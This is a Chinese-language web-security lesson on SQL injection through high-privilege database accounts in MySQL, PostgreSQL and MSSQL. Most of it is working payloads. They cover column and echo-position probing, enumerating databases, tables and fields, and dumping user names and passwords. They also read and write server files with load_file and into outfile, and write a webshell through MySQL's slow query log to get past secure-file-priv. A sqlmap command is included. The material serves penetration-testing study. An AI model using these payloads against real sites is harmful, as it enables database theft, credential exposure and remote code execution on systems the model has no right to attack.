25、WEB攻防——通用漏洞&SQL读写注入&MYSQL&MSSQL&PostgreSQL

文章目录

- Mysql-root高权限读写注入

- PostgreSQL——dba高权限读写注入

- Mssql-sa高权限读写注入

Access无高权限注入点——只能猜解,而且是暴力猜解;

MYSQL,PostgreSQL,MSSQL(SQL server)高权限注入点——可升级读写(文件)、(命令)执行等。

- 所谓高权限注入点,指的就是在连接数据库时,所使用的用户(数据库连接用户)具有较高的权限。因为权限划分的缘故。

- 如果存在高权限注入点,所做的不仅仅是查看数据库的内容,还可以是文件上传、命令执行。

Mysql-root高权限读写注入

-

读文件(命令行)



数据库可以调用自身的函数load_file('读取服务器上的文件。payload:') select load_file('')

-



写文件(命令行)

有关函数:outfile()、dumpfile()。paylaod:select 'file_content' into outfile ''

-



读文件:

union select 1,load_file('d:/w.txt'),3 --+在实战中,一般读取数据库配置文件、网站搭建性文件。具体读哪些文件,可以参考load_file 常用路径

-

写文件:

union select 1,'xxx',3 into outfile 'd:/www.txt' --+





会出现有高权限注入点,但是无法读取写入文件的情况——secure-file-priv参数

secure-file-priv参数有三种情况:

突破方法

- 注入点需要支持SQL执行环境,若没有就需要借助phpmyadmin或能够直接连上那个对方数据库进行绕过。payload:

set global slow_query_log=1; //启用慢日志 set global slow_query_log_file='shell网站路径'; //保存慢日志的路径,便于用浏览器可以进行访问 select '' or sleep(11); - 支持堆叠注入

PostgreSQL——dba高权限读写注入

# 测列数

order by 4

# 测回显位

and 1=2 union select 'null',null,null //没报就没有,换下一个

and 1=2 union select null,'null',null //爆出null

# 获取信息

and 1=2 union select null,version(),null // 获取当前数据库版本

and 1=2 union select null,current_user,null //获取当前用户

and 1=2 union select null,current_database(),null //获取当前数据库名

# 获取所有数据库名

and 1=2 union select null,string_agg(datname,','),null from pg_database

# 获取表名

1. and 1=2 union select null,string_agg(tablename,','),null from pg_tables where schemaname='public'

2. and 1=2 union select null,string_agg(relname,','),null from pg_stat_user_tables

# 获取字段名

and 1=2 union select null,string_agg(column_name,','),null from information_schema.columns where table_name='reg_users'

# 读取数据

and 1=2 union select null,string_agg(name,','),string_agg(password,','),null from reg_users

-----

# 获取DBA用户(PostgreSQL中的root用户)

and 1=2 union select null,string_agg(username,','),null from pg_user where usesuper is true

参考postgresql注入



Mssql-sa高权限读写注入

# 测字段数

order by 4

# 测回显位

and 1=2 union all select 'null',null,null //用单引号包裹null,若该位置存在回显位,则页面爆出null

# 获取信息

@@version //获取版本信息

db_name() //当前数据库名字

user,system_user,current_user,user_name //获取当前用户名,四种查询方式

@@SERVERNAME //获取服务器主机信息

and 1=2 union all select null,db_name(),null

# 查表名

and 1=2 union all select null,(select top 1 name from <数据库名>.dbo.sysobjects where xtype='u'),null

and 1=2 union all select null,(select top 1 name from <数据库名>.dbo.sysobjects where xtype='u' and name not in ('manage'(第一个表名))),null //查其他表

# 查字段名

and 1=2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null

and 1=2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null

# 查字段内容

and 1=2 union all select null,username,null from manage



使用sqlmap时,一般直接用sqlmap发数据包。讲数据包保存在txt文件中,在参数后面加*告诉sqlmap,你要在这进行注入。

payload:python sqlmap.py -r 1.txt